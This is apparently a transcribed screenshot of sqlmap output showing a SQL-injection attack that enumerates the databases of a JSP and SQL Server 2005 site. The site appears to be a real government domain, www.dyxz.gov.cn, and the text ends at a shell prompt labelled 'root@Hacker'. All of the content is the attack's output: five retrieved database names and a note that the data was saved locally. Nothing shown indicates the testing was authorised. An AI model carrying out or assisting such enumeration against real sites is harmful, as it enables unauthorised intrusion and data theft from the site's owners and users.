 C:\WINDOWS\system32\cmd.exe
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:00:46] [INFO] fetching database names
[20:00:46] [INFO] fetching number of databases
[20:00:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:00:47] [INFO] retrieved: 5
[20:00:50] [INFO] retrieved: master
[20:01:21] [INFO] retrieved: model
[20:01:48] [INFO] retrieved: msdb
[20:02:10] [INFO] retrieved: tempdb
[20:02:42] [INFO] retrieved: web_dangyang
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web_dangyang
[20:03:38] [INFO] fetched data logged to text files under 'E:\WEB?~1\SqlMap\Bin\
output\www.dyxz.gov.cn'
[*] shutting down at 20:03:38
[root@Hacker~]# Sqlmap